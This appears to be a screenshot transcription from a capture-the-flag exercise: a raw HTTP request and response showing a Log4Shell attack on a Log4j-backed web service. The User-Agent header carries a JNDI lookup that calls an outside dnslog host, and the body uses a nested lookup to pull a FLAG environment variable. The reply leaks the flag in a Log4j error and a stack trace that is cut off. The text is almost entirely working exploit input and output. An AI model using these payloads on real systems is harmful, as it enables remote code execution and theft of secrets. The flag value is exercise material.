 POST / HTTP/1.1
Host: 112.74.185.213:48099
Content-Length: 24
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: ${jndi:ldap://orle1g.dnslog.cn/a}
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Origin: http://112.74.185.213:48099
Referer: http://112.74.185.213:48099/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=70ptkb9m4rmc0nodpuavtrqjfr
Connection: close

text=${java:${env:FLAG}}
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 16 Sep 2023 06:31:03 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 6565
7
8 2023-09-16 06:31:03,648 main ERROR Resolver failed to lookup
java:flag{919695ba-df83-4f4b-b6b2-87ab83137664}
9 java.lang.IllegalArgumentException:
flag{919695ba-df83-4f4b-b6b2-87ab83137664}
10
11 at
org.apache.logging.log4j.core.lookup.JavaLookup.lookup(JavaLo
okup.java:116)
12 at
org.apache.logging.log4j.core.lookup.StrLookup.evaluate(StrLo
okup.java:119)
13 at
org.apache.logging.log4j.core.lookup.Interpolator.evaluate(In
terpolator.java:190)
14 at
org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVa
riable(StrSubstitutor.java:1183)
15 at
org.apache.logging.log4j.core.lookup.StrSubstitutor.substitut
e(StrSubstitutor.java:1098)
16 at
org.apache.logging.log4j.core.lookup.StrSubstitutor.substitut
e(StrSubstitutor.java:974)
17 at
org.apache.logging.log4j.core.lookup.StrSubstitutor.replace(S